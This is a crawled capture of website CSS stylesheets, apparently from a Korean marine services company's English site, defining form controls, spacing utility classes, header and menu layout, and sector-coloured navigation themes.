	margin: 0;
	border: 1px solid #d5d5d5;
	-webkit-appearance: none !important;
	background: #fff;
	color: #4d4d4d;
	font-size: 92.3%;
	text-indent: 10px !important;
}
input[type=button],
input[type=submit]{
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	-webkit-border-radius: 0;
	border-radius: none
}
input[type=file]{
	line-height: 1;
	padding: 6px 10px 7px;
	border: 1px solid #a1a1a1;
	background: #fff;
	color: #4d4d4d;
	cursor: pointer;
	font-size: 12px
}
input[type=text]:read-only,
input[type=password]:read-only,
input[type=tel]:read-only,
input[type=number]:read-only,
input[type=email]:read-only,
input[type=url]:read-only,
input[type=file]:read-only{
	border: 1px solid #d5d5d5;
	background: #f3f3f3;
	color: #4d4d4d;
	text-indent: 10px !important
}
input[readonly],
input[disabled]{
	border: 1px solid #d5d5d5;
	background: #f3f3f3;
	color: #4d4d4d;
	text-indent: 10px !important
}
input[type=checkbox]{
	vertical-align: middle
}
input[type=checkbox]:checked{
	/* background: url('../images/ico_checked.png') no-repeat */
}
select {
	display: inline-block;
	vertical-align: middle;
	text-indent: 10px;
	height: 35px;
	border: 1px solid #d5d5d5;
	-webkit-border-radius: 0;
	border-radius: 0;
	color: #333;
	vertical-align: middle;
	background: transparent url(../img/icon/icon_selected_down.gif) no-repeat 95% center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/icon/icon_selected_down@2x.gif) no-repeat 95% center;
	background: linear-gradient(transparent, transparent), url(../img/icon/icon_selected_down@2x.gif) no-repeat 95% center;
	background-size: 6px 6px;	
	-webkit-appearance: none;
	background-color: #fff;
}

select:focus {
	background: transparent url(../img/icon/icon_selected_up.gif) no-repeat 95% center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/icon/icon_selected_up@2x.gif) no-repeat 95% center;
	background: linear-gradient(transparent, transparent), url(../img/icon/icon_selected_up@2x.gif) no-repeat 95% center;
	background-size: 6px 6px;	

}
select[disabled] {
	border: 1px solid #a1a1a1;
	background: #f1f1f1;
	color: #4d4d4d
}
textarea{
	width: 100%;
	height: 120px;
	padding: 10px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	-webkit-border-radius: 0;
	border-radius: none;
	border: 1px solid #d5d5d5
}
button{
	cursor: pointer;
	border:  0;
	border-radius: 0;
	background: transparent;
	margin: 0;
	padding: 0;
	-webkit-appearance: none !important;
}

strong,
ul li strong,
ol li strong {
	

}





.mt0 {margin-top: 0 !important}
.mt05 {margin-top: 5px !important}
.mt10 {margin-top: 10px !important}
.mt15 {margin-top: 15px !important}
.mt20 {margin-top: 20px !important}
.mt25 {margin-top: 25px !important}
.mt30 {margin-top: 30px !important}
.mt35 {margin-top: 35px !important}
.mt40 {margin-top: 40px !important}
.mt45 {margin-top: 45px !important}
.mt50 {margin-top: 50px !important}
.mt55 {margin-top: 55px !important}
.mt60 {margin-top: 60px !important}
.mt65 {margin-top: 65px !important}
.mt70 {margin-top: 70px !important}
.mt75 {margin-top: 75px !important}
.mt80 {margin-top: 80px !important}
.mt85 {margin-top: 85px !important}
.mt90 {margin-top: 90px !important}
.mt95 {margin-top: 95px !important}
.mt100 {margin-top: 100px !important}

.mb0 {margin-bottom: 0 !important}
.mb05 {margin-bottom: 5px !important}
.mb10 {margin-bottom: 10px !important}
.mb15 {margin-bottom: 15px !important}
.mb20 {margin-bottom: 20px !important}
.mb25 {margin-bottom: 25px !important}
.mb30 {margin-bottom: 30px !important}
.mb35 {margin-bottom: 35px !important}
.mb40 {margin-bottom: 40px !important}
.mb45 {margin-bottom: 45px !important}
.mb50 {margin-bottom: 50px !important}
.mb55 {margin-bottom: 55px !important}
.mb60 {margin-bottom: 60px !important}
.mb65 {margin-bottom: 65px !important}
.mb70 {margin-bottom: 70px !important}
.mb75 {margin-bottom: 75px !important}
.mb80 {margin-bottom: 80px !important}
.mb85 {margin-bottom: 85px !important}
.mb90 {margin-bottom: 90px !important}
.mb95 {margin-bottom: 95px !important}
.mb100 {margin-bottom: 100px !important}

.ml0 {margin-left: 0 !important}
.ml05 {margin-left: 5px !important}
.ml10 {margin-left: 10px !important}
.ml15 {margin-left: 15px !important}
.ml20 {margin-left: 20px !important}
.ml25 {margin-left: 25px !important}
.ml30 {margin-left: 30px !important}
.ml35 {margin-left: 35px !important}
.ml40 {margin-left: 40px !important}
.ml45 {margin-left: 45px !important}
.ml50 {margin-left: 50px !important}
.ml55 {margin-left: 55px !important}
.ml60 {margin-left: 60px !important}
.ml65 {margin-left: 65px !important}
.ml70 {margin-left: 70px !important}
.ml75 {margin-left: 75px !important}
.ml80 {margin-left: 80px !important}
.ml85 {margin-left: 85px !important}
.ml90 {margin-left: 90px !important}
.ml95 {margin-left: 95px !important}
.ml100 {margin-left: 100px !important}

.mr0 {margin-right: 0 !important}
.mr05 {margin-right: 5px !important}
.mr10 {margin-right: 10px !important}
.mr15 {margin-right: 15px !important}
.mr20 {margin-right: 20px !important}
.mr25 {margin-right: 25px !important}
.mr30 {margin-right: 30px !important}
.mr35 {margin-right: 35px !important}
.mr40 {margin-right: 40px !important}
.mr45 {margin-right: 45px !important}
.mr50 {margin-right: 50px !important}
.mr55 {margin-right: 55px !important}
.mr60 {margin-right: 60px !important}
.mr65 {margin-right: 65px !important}
.mr70 {margin-right: 70px !important}
.mr75 {margin-right: 75px !important}
.mr80 {margin-right: 80px !important}
.mr85 {margin-right: 85px !important}
.mr90 {margin-right: 90px !important}
.mr95 {margin-right: 95px !important}
.mr100 {margin-right: 100px !important}


.pt0 {padding-top: 0 !important}
.pt05 {padding-top: 5px !important}
.pt10 {padding-top: 10px !important}
.pt15 {padding-top: 15px !important}
.pt20 {padding-top: 20px !important}
.pt25 {padding-top: 25px !important}
.pt30 {padding-top: 30px !important}
.pt35 {padding-top: 35px !important}
.pt40 {padding-top: 40px !important}
.pt45 {padding-top: 45px !important}
.pt50 {padding-top: 50px !important}
.pt55 {padding-top: 55px !important}
.pt60 {padding-top: 60px !important}
.pt65 {padding-top: 65px !important}
.pt70 {padding-top: 70px !important}
.pt75 {padding-top: 75px !important}
.pt80 {padding-top: 80px !important}
.pt85 {padding-top: 85px !important}
.pt90 {padding-top: 90px !important}
.pt95 {padding-top: 95px !important}
.pt100 {padding-top: 100px !important}

.pb0 {padding-bottom: 0 !important}
.pb05 {padding-bottom: 5px !important}
.pb10 {padding-bottom: 10px !important}
.pb15 {padding-bottom: 15px !important}
.pb20 {padding-bottom: 20px !important}
.pb25 {padding-bottom: 25px !important}
.pb30 {padding-bottom: 30px !important}
.pb35 {padding-bottom: 35px !important}
.pb40 {padding-bottom: 40px !important}
.pb45 {padding-bottom: 45px !important}
.pb50 {padding-bottom: 50px !important}
.pb55 {padding-bottom: 55px !important}
.pb60 {padding-bottom: 60px !important}
.pb65 {padding-bottom: 65px !important}
.pb70 {padding-bottom: 70px !important}
.pb75 {padding-bottom: 75px !important}
.pb80 {padding-bottom: 80px !important}
.pb85 {padding-bottom: 85px !important}
.pb90 {padding-bottom: 90px !important}
.pb95 {padding-bottom: 95px !important}
.pb100 {padding-bottom: 100px !important}

.pl0 {padding-left: 0 !important}
.pl05 {padding-left: 5px !important}
.pl10 {padding-left: 10px !important}
.pl15 {padding-left: 15px !important}
.pl20 {padding-left: 20px !important}
.pl25 {padding-left: 25px !important}
.pl30 {padding-left: 30px !important}
.pl35 {padding-left: 35px !important}
.pl40 {padding-left: 40px !important}
.pl45 {padding-left: 45px !important}
.pl50 {padding-left: 50px !important}
.pl55 {padding-left: 55px !important}
.pl60 {padding-left: 60px !important}
.pl65 {padding-left: 65px !important}
.pl70 {padding-left: 70px !important}
.pl75 {padding-left: 75px !important}
.pl80 {padding-left: 80px !important}
.pl85 {padding-left: 85px !important}
.pl90 {padding-left: 90px !important}
.pl95 {padding-left: 95px !important}
.pl100 {padding-left: 100px !important}

.pr0 {padding-right: 0 !important}
.pr05 {padding-right: 5px !important}
.pr10 {padding-right: 10px !important}
.pr15 {padding-right: 15px !important}
.pr20 {padding-right: 20px !important}
.pr25 {padding-right: 25px !important}
.pr30 {padding-right: 30px !important}
.pr35 {padding-right: 35px !important}
.pr40 {padding-right: 40px !important}
.pr45 {padding-right: 45px !important}
.pr50 {padding-right: 50px !important}
.pr55 {padding-right: 55px !important}
.pr60 {padding-right: 60px !important}
.pr65 {padding-right: 65px !important}
.pr70 {padding-right: 70px !important}
.pr75 {padding-right: 75px !important}
.pr80 {padding-right: 80px !important}
.pr85 {padding-right: 85px !important}
.pr90 {padding-right: 90px !important}
.pr95 {padding-right: 95px !important}
.pr100 {padding-right: 100px !important}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/common.css?v=1768865295
body_size: 34562
content:
@charset "utf-8";

html,body {
	height: 100%;
	-webkit-tap-highlight: rgba(0,0,0,0);
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-tap-highlight-color: transparent;
	-webkit-focus-ring-color: rgba(0,0,0,0);
}
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

.clear:after {
	content: "";
	clear: both;
	display: block;
}

body {
	min-width: 320px;
	height: 100%;
	font-size: 81.3%;

	font-family: "notoKrR",sans-serif;
	color: #666667;
	list-style: none;
	line-height: 1em;
	outline: 0;
	word-break: keep-all;
	-webkit-text-size-adjust: none;
}

body.fixed-body {
	height: 100%;
	overflow: hidden;
}

/* skipToContent */
.skip-navigation a {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9999;
	width: 100%;
	height: 1px;
	margin-top: -1px;
	background-color: #3875c1;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	text-align: center;
	overflow:hidden;
	visibility: hidden;
}
.skip-navigation a:focus,
.skip-navigation a:active {
	display: block;
	margin-top: 0;
	height: auto;
	padding: 10px 0px;

}

.wrapper {
	position: relative;
	margin: 0;
	padding-top: 122px;
	font-size: 1em;
	clear: both;
}

.wrapper.fixed-body {
	height: 100%;
	overflow: hidden;
}

.wrapper:after {
	content: "";
	clear: both;
	display: block;
}

/* header */
.header {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 122px;
	z-index: 100;
	background: #fff;
}


/* gnb */
.gnb-wrapper {
	height: 33px;
	background: #f8f8f8
}

.gnb-area {
	max-width: 1180px;
	height: 33px;
	margin: 0 auto;
	padding: 0 20px;
}


.gnb-area .right {
	float: right;
}

.gnb-area .right ul {
	height: 33px;
}

.gnb-area .right ul li {
	float: left;
	height: 33px;
	line-height: 33px;
}

.gnb-area .right ul li a {
	display: block;
	font-size: 0.846em;
	padding-left: 9px;
	margin-left: 9px;
	color: #b2b2b2;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	background: transparent url(../img/icon/icon_gnb_bar01.gif) no-repeat left center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_gnb_bar01@2x.gif) no-repeat left center;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_gnb_bar01@2x.gif) no-repeat left center;
	background-size: 1px 9px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.gnb-area .right ul li:first-child a {
	margin-left: 0;
	padding-left: 0;
	background: transparent !important;
}


.gnb-area .right ul li a:hover {
	text-decoration: underline;
	color: #000;
}



.header-wrapper {
	position: relative;
	width: 100%;
	height: 89px;
	background: #fff;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.header-area {
	display: block;
	max-width: 1180px;
	height: 89px;
	margin: 0 auto;
	padding: 0 20px;

}

.header-area h1 {
	float: left;
	margin-top: 30px;
	margin-right: 20px;
	width: 232px;
}

.header-area h1 a {
	display: block;
}

.header-area h1 a img {
	display: inline-block;
	vertical-align: middle;
	width: 232px;
}

.header-area .top-menu {
	float: left;
	margin-top: 40px;
}

.header-area .top-menu > ul {
	margin: 0;
	padding: 0;
}

.header-area .top-menu > ul:after {
	content: "";
	clear: both;
	display: block;
}

.header-area .top-menu > ul > li {
	position: relative;
	float: left;
	margin-left: 25px;
	text-align: center;
}


.header-area .top-menu > ul > li > a {
	position: relative;
	display: block;
	color: #294e6d;
	font-size: 1.231em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	height: 55px;
}

.header-area .top-menu > ul > li > a,
.header-area .top-menu > ul > li > a::before,
.header-area .top-menu > ul > li > a::after {
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}


.header-area .top-menu > ul > li > a:hover,
.header-area .top-menu > ul > li > a.selected,
.header-area .top-menu > ul > li > a.on {
	color: #0068b7
}


.header-area .top-menu > ul > li > .title {
	display: none;
}

.header-area .top-menu > ul > li > ul {
	display: none;
	position: absolute;
	top: 38px;
	left: 50%;
	background: #fff;
	width: 220px;
	padding: 20px;
	margin-left: -110px;
	border-top: 3px solid #1976be;
	text-align: left;
}


.header-area .top-menu > ul > li > ul > li > a {
	display: block;
	color: #666666;
	line-height: 2.154em;
}

.header-area .top-menu > ul > li > ul > li > a:before {
	content: "·";
	font-weight: bold;
}

.header-area .top-menu > ul > li > ul > li > a:hover,
.header-area .top-menu > ul > li > ul > li > a.selected,
.header-area .top-menu > ul > li > ul > li > a.on {
	color: #1976be;
	text-decoration: underline;
}

.header-area .top-menu > ul > li > ul > li > ul {
	display: none;
}

.header-area .language-list {
	position: relative;
	float: left;
	margin-top: 30px;
	margin-left: 15px;
	width: 70px;
	text-align: left;
}

.header-area .language-list dt {
	display: block;
	height: 32px;
	line-height: 32px;
}

.header-area .language-list dt button {
	position: relative;
	display: block;
	border: 0;
	border-radius: 0;
	background: transparent;
	width: 100%;
	height: 32px;
	line-height: 32px;
	color: #666666;
	padding: 0 18px;
	font-family: 'Poppins', sans-serif;
	text-align: left;
	font-size: 0.923em;
}

.header-area .language-list dt button .arrow {
	position: absolute;
	top: 50%;
	right: 18px;
	display: block;
	width: 6px;
	height: 3px;
	margin-top: -1px;
	
	background: transparent url(../img/common/icon_selected_down01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_selected_down01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_selected_down01@2x.gif);
	background-repeat: no-repeat;
	background-size: 6px 3px;
}

.header-area .language-list dt button.on .arrow {
	background: transparent url(../img/common/icon_selected_up01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_selected_up01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_selected_up01@2x.gif);
	background-repeat: no-repeat;
	background-size: 6px 3px;
}

.header-area .language-list dd {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	border: 1px solid #cccccc;
	width: 100%;
	padding-top: 32px;
	z-index: 100;
}

.header-area .language-list dd > ul {
	background: #fff;
}

.header-area .language-list dd > ul > li {
	margin: 0;
	padding: 0;
}

.header-area .language-list dd > ul > li > a {
	display: block;
	height: 28px;
	line-height: 28px;
	padding: 0 18px;
	font-family: 'Poppins', sans-serif;
	text-align: left;
	font-size: 0.923em;
}

.header-area .language-list dd > ul > li > a:hover {
	background: #f9f9f9;
	color: #0068b7;
}

.header-area .btn-totalmenu {
	float: right;
	margin-top: 35px;
	border: 0;
	border-radius: 0;
	background: transparent;
	-webkit-appearance: none;
	appearance: none;
}

.header-area .btn-totalmenu > img {
	display: inline-block;
	vertical-align: middle;
	width: 31px;
}

.top-submenu-wrapper {
	position: absolute;
	top: 89px;
	left: 0;
	width: 100%;

	display: none;
	background: #f8f8f8;
	border-top: 1px solid #dddddd;
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.15);
}

.top-submenu-area {
	position: relative;
	max-width: 1180px;
	min-height: 60px;
	margin: 0 auto;
	padding: 0 20px 0 20px;
	text-align: left;
}

.top-submenu-area:after {
	content: "";
	clear: both;
	display: block;
}

.top-submenu-box {
	100%;
}

.top-submenu-info {
	float: left;
/*	친환경 사업 추가되면서 */
	width:calc(100% / 7);
/*	width: 16.66%;*/
	padding-top: 35px;
	border-top: 3px solid #f8f8f8;
	border-right: 1px solid #f0f0f0
}

.top-submenu-info:first-child {
	border-left: 1px solid #f0f0f0
}

.top-submenu-info:hover,
.top-submenu-info.on,
.top-submenu-info.selected {
	border-top: 3px solid #1976be;
	background: #fff;
}

.top-submenu-info .title {
	padding: 0 16px;
	margin-bottom: 25px;
	font-size: 1.231em;
	color: #294e6d;
	font-weight:600;
}



.top-submenu-info:first-child > ul {
	border-left: 0;
}

.top-submenu-info > ul {
	min-height: 220px;
/*	min-height: 185px;*/
}

.top-submenu-info > ul > li {
	margin: 0;
	padding: 0;
}

.top-submenu-info > ul > li > a {
	display: block;
	padding: 0px 0px 0px 16px;
	color: #666666;
	font-size: 0.99em;
	line-height: 1em;
	margin-bottom: 15px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.top-submenu-info > ul > li > a:before {
	content: "·";
	font-weight: bold;
}

.top-submenu-info > ul > li > a:hover,
.top-submenu-info > ul > li > a.on,
.top-submenu-info > ul > li > a.selected {
	color: #0068b7;
	text-decoration: underline;
}

.top-submenu-info > ul > li > ul {
	display: none;
}


.header-wrapper .btn-totalmenu-mobile {
	display: none;
}

.mask-totalmenu,
.totalmenu-wrapper-mobile{
	display: none;
}
.totalmenu-wrapper-pc {
	display: none;
	position: absolute;
	top: 84px;
	left: 0;
	width: 100%;
	padding: 30px 0 20px 0;
	background: #fff;
	border-top: 1px solid #e5e5e5;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	-moz-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
}

.totalmenu-wrapper-pc .totalmenu-area-pc {
	max-width: 890px;
	margin: 0 auto;
	padding-left: 90px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc .totalmenu-box dl {
	float: left;
	width: 20%;
}

.totalmenu-wrapper-pc .totalmenu-area-pc .totalmenu-box dl {
	display: block;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dt {
	display: block;
	margin-bottom: 17px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dt a {
	color: #2c2c2c;
	font-size: 1.385em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl a:hover,
.totalmenu-wrapper-pc .totalmenu-area-pc dl a.selected,
.totalmenu-wrapper-pc .totalmenu-area-pc dl a.on {
	color: #dc0005
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd,
.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul {
	margin: 0;
	padding: 0;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul li {
	margin-bottom: 10px;
}

.totalmenu-wrapper-pc .totalmenu-area-pc dl dd ul li a {
	color: #888888;
	font-size: 	1.154em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500
}


.header-wrapper.fixed {
	position: fixed;
	top: 0;
	opacity: 0.95
}

.header-wrapper.fixed .top-submenu-wrapper {
	top: 89px;
}


/* container */
.container {
	position: relative;
	padding-top: 90px;
	padding-bottom: 150px;
	border: 0px solid red;
	background: #f4f4f4
}

.contents-navigation-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 60px;
	z-index: 10;
}

.contents-navigation-area {
	max-width: 1180px;
	height: 60px;
	padding: 0 20px;
	margin: 0 auto;
}

.contents-navigation-area:after {
	content: "";
	clear: both;
	display: block;
}

.contents-navigation-area,
.conten ts-navigation-area::before,
.contents-navigation-area::after {
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.contents-navigation-area .left {
	float: left;
}

.contents-navigation-area .left .btn-home {
	float: left;
	width: 60px;
	height: 60px;
	background: transparent url(../img/common/icon_home.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_home@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_home@2x.gif);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 15px 15px;
	text-indent: -5000em;
}

.contents-navigation-area .left dl {
	position: relative;
	float: left;
	min-width: 180px;
	height: 60px;
}

.contents-navigation-area .left dl.brochure {
	position: relative;
	float: left;
	width: 300px;
	height: 60px;
}
.contents-navigation-area .left dl.brochure > dt > button {
	background: transparent url(../img/common/icon_menu01.gif) no-repeat 170px center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 170px center;
	background: linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 272px center;
	background-size: 12px 7px;
}


.contents-navigation-area .left dl > dt {
	display: block;
	height: 60px;
}

.contents-navigation-area .left dl > dt > button {
	display: block;
	padding: 0 50px 0 15px;
	width: 100%;
	height: 60px;
	line-height: 60px;
	color: #fff;
	font-size: 1em;
	text-align: left;
	/*
	font-family: "notoKrM", notoKrM, sans-serif;  국문일 경우 노토산스 
	*/
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	background: transparent url(../img/common/icon_menu01.gif) no-repeat 95% center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 95% center;
	background: linear-gradient(transparent,transparent),url(../img/common/icon_menu01@2x.gif) no-repeat 95% center;
	background-size: 12px 7px;
	text-transform: uppercase;
}

.contents-navigation-area .left dl:last-child > dt > button {
	font-size: 1.154em;
}

.contents-navigation-area .left dl > dd {
	display: none;
	position: absolute;
	top: 60px;
	left: 0;
	width: 100%;
}

.contents-navigation-area .left dl > dd .title {
	display: none;
}

.contents-navigation-area .left dl > dd > ul {
	margin: 0;
	padding: 0;
}

.contents-navigation-area .left dl > dd > ul > li > a {
	display: block;
	padding: 20px 10px 20px 15px;
	color: #999999;
	font-family: 'Poppins', sans-serif;
	font-size:1.05em;
	font-weight: 500;
	text-transform: uppercase;

}

.contents-navigation-area .left dl > dd > ul > li > a:hover {
	color: #fff;
	text-decoration: underline;
}

.contents-navigation-area .left dl > dd > ul > li > ul {
	display: none;
}

.contents-navigation-area .right {
	float: right;
}

.contents-function-list {
	float: left;
}

.contents-function-list > li {
	position: relative;
	float: left;
	width: 60px;
	height: 60px;
}

.contents-function-list > li button,
.contents-function-list > li > a {
	display: block;
	width: 60px;
	height: 60px;
	text-indent: -5000em;
}

.contents-function-list > li .btn-bookmark {
	background: transparent url(../img/common/icon_bookmark.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_bookmark@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_bookmark@2x.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 13px 13px;
	font-size: 0;
}

.contents-function-list > li .btn-print {
	background: transparent url(../img/common/icon_print.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_print@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_print.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 13px 11px;
	font-size: 0;
}

.contents-function-list > li .btn-share {
	background: transparent url(../img/common/icon_share.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_share@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_share@2x.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 15px 15px;
	font-size: 0;
}



.contents-function-list > li > dl {
	position: relative;
	display: block;
	width: 60px;
	height: 60px;
}

.contents-function-list > li > dl > dt {
	display: block;
	width: 60px;
	height: 60px;
	text-indent: -5000em;
	cursor: pointer;
}

.contents-function-list > li > dl > dd {
	position: absolute;
	top: 60px;
	left: 0;
	display: none;
}

.contents-function-list > li > dl > dd > ul {
	width: 60px;
}

.contents-function-list > li > dl > dd > ul > li {
	display: block;
}

.contents-function-list > li > dl > dd > ul > li > a {
	display: block;
}

.contents-function-list > li > dl > dd > ul > li > a > img {
	display: inline-block;
	vertical-align: middle;
}




/* 메뉴 색상 체크 */

/* Menu GREEN TECH */
.bg-green-tech .contents-navigation-wrapper {
	background: #589409;
}
.bg-green-tech .contents-navigation-wrapper .left {
	background: #3f5b17 !important;
	border-left: 1px solid #282828;
}
.bg-green-tech .contents-navigation-wrapper .left .btn-home,
.bg-green-tech .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828;
}
.bg-green-tech .contents-navigation-wrapper .left dl > dd > ul {
	background: #323d23;
}

.bg-green-tech .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #325776
}

.bg-green-tech .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #323d23;
}

.bg-green-tech .contents-navigation-wrapper .right {
	border-left: 1px solid #657c45;
}

.bg-green-tech .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #657c45;
}
/* //Menu GREEN TECH */

/* Menu MERCHANT */
.bg-merchant .contents-navigation-wrapper {
	background: #0693d8;
}
.bg-merchant .contents-navigation-wrapper .left {
	background: #026aaf !important;
	border-left: 1px solid #1b4f6e
}
.bg-merchant .contents-navigation-wrapper .left .btn-home,
.bg-merchant .contents-navigation-wrapper .left dl {
	border-right: 1px solid #1b4f6e
}
.bg-merchant .contents-navigation-wrapper .left dl > dd > ul {
	background: #194a73;
}

.bg-merchant .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #325776
}

.bg-merchant .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #194a73
}

.bg-merchant .contents-navigation-wrapper .right {
	border-left: 1px solid #097cb4
}

.bg-merchant .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #097cb4
}
/* //Menu MERCHANT */


/* Menu OFFSHORE */
.bg-offshore .contents-navigation-wrapper {
	background: #08a184;;
}
.bg-offshore .contents-navigation-wrapper .left {
	background: #2e6f71 !important;
	border-left: 1px solid #114648
}
.bg-offshore .contents-navigation-wrapper .left .btn-home,
.bg-offshore .contents-navigation-wrapper .left dl {
	border-right: 1px solid #114648
}
.bg-offshore .contents-navigation-wrapper .left dl > dd > ul {
	background: #164141;
}

.bg-offshore .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #3e5a5b
}

.bg-offshore .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #164141
}

.bg-offshore .contents-navigation-wrapper .right {
	border-left: 1px solid #07977a
}

.bg-offshore .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #07977a
}
/* //Menu OFFSHORE */


/* Menu NAVY */
.bg-navy .contents-navigation-wrapper {
	background: #d3a200;
}
.bg-navy .contents-navigation-wrapper .left {
	background: #5b5217 !important;
	border-left: 1px solid #282828
}
.bg-navy .contents-navigation-wrapper .left .btn-home,
.bg-navy .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828
}
.bg-navy .contents-navigation-wrapper .left dl > dd > ul {
	background: #322b0b;
}

.bg-navy .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #524e3e
}

.bg-navy .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #322b0b
}

.bg-navy .contents-navigation-wrapper .right {
	border-left: 1px solid #b38a04
}

.bg-navy .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #b38a04
}
/* //Menu NAVY */




/* Menu INDUSTRY */
.bg-industry .contents-navigation-wrapper {
	background: #37a2bd;
}
.bg-industry .contents-navigation-wrapper .left {
	background: #006e8a !important;
	border-left: 1px solid #282828
}
.bg-industry .contents-navigation-wrapper .left .btn-home,
.bg-industry .contents-navigation-wrapper .left dl {
	border-right: 1px solid #282828
}
.bg-industry .contents-navigation-wrapper .left dl > dd > ul {
	background: #04394f;
}

.bg-industry .contents-navigation-wrapper .left dl > dd > ul > li > a {
	border-top: 1px solid #424f54
}

.bg-industry .contents-navigation-wrapper .left dl > dt > button.on {
	background-color: #04394f
}

.bg-industry .contents-navigation-wrapper .right {
	border-left: 1px solid #02899e
}

.bg-industry .contents-navigation-wrapper .right .contents-function-list > li {
	border-right: 1px solid #02899e
}
/* //Menu INDUSTRY */





.contents-navigation-wrapper.fixed {
	position: fixed;
	top: 89px;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	-moz-box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
	box-shadow: 0px 3px 5px 0px rgba(174,174,174,0.4);
}


.container-wrapper {
	max-width: 1180px;
	margin: 0 auto;
	padding: 0 20px;
}

/* sub visual */
.sub-visual-wrapper {
	position: relative;
	height: 300px;
	padding: 40px 10px 0 10px;
	text-align: center;
	border-bottom: 1px solid #dfdfdf
}

.sub-visual-wrapper .visual-slogon-wrapper {
	color: #fff;
}

.sub-visual-wrapper .visual-slogon-wrapper .eng {
	display: block;
	margin-bottom: 10px;
	font-size: 2.769em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800;
}

.sub-visual-wrapper .visual-slogon-wrapper .kor {
	max-width: 700px;
	margin: 0 auto;
	font-size: 1.154em;
	line-height: 1.333em;
	word-break: keep-all;
}

.sub-visual-wrapper .btn-management-contact {
	position: absolute;
	top: 20px;
	right: 15px;
	display: block;
	width: 119px;
}

.sub-visual-wrapper .btn-management-contact img {
	display: inline-block;
	vertical-align: middle;
	width: 119px;
}

.bg-green-tech .sub-visual-wrapper {
	background: url(../img/sub11/bg_subvisual.jpg) no-repeat center top;
}

.bg-merchant .sub-visual-wrapper {
	background: url(../img/sub02/bg_subvisual.jpg) no-repeat center top;
}

.bg-offshore .sub-visual-wrapper {
	background: url(../img/sub03/bg_subvisual.jpg) no-repeat center top;
}

.bg-navy .sub-visual-wrapper {
